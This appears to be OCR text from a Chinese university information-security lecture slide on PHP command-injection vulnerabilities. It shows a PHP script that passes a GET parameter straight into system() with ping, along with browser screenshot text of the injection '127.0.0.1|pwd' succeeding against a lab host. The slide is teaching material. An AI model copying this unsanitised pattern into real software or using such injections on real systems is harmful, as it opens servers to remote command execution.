 从PHP说起——代码执行漏洞
<?php
$target = $_GET['ip'];
$cmd = "ping -c 3 $target";
echo $cmd;
system($cmd);
?>
192.168.17.129/co
火狐官方站点 新手上路 常用网址 JD 京东商城 火狐官方站点 常用网址
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.129
/commandexec.php?ip=127.0.0.1
|pwd
ip=127.0.0.1|pwd/opt/lampp/htdocs
/opt/lampp/htdocs
192.168.17.129/co
火狐官方站点 新手上路 常用网址 JD 京东商城 火狐官方站点 常用网址 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.17.129
/commandexec.php?ip=127.0.0.1
ip=127.0.0.1PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics --- 3 packets transmitted, 3
received, 0% packet loss, time 30ms rtt min/avg/max/mdev
= 0.037/0.048/0.070/0.017 ms
rtt min/avg/max/mdev = 0.037/0.048/0.070/0.017 ms
中国矿业大学 信息安全
is.cumt.edu.cn